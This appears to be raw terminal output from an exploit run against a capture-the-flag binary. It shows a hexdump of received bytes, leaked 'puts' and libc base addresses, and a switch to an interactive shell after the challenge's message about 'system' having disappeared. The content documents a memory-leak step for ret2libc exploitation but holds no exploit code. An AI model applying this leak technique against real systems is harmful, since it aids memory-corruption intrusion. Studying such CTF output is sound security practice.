 [DEBUG] Received 0x5a bytes:
00000000  a0 e2 d0 f7  76 84 04 08  86 84 04 08  60 c5 cb f7  │····│v···│····│`···│
00000010  b0 e9 d0 f7  b6 84 04 08  c6 84 04 08  0a 4e 6f 20  │····│····│····│·No │
00000020  73 75 72 70  72 69 73 65  20 61 6e 79  6d 6f 72 65  │surp│rise│ any│more│
00000030  2c 20 73 79  73 74 65 6d  20 64 69 73  61 70 70 65  │, sy│stem│ dis│appe│
00000040  61 72 64 20  51 51 2e 0a  43 61 6e 20  79 6f 75 20  │ard │QQ.·│Can │you │
00000050  66 69 6e 64  20 69 74 20  21 3f  │find│ it │!?│
0000005a
[+] puts:0xf7d0e2a0
[+] libc_base:0xf7c9b000
[*] Switching to interactive mode
v\x84\x04\x08\x86\x84\x04\x08`\xc5\xcb\xf7\xb0\xe9\xd0\xf7\xb6\x84\x04\x08Ƅ\x04\x08
No surprise anymore, system disappeard QQ.
Can you find it !?$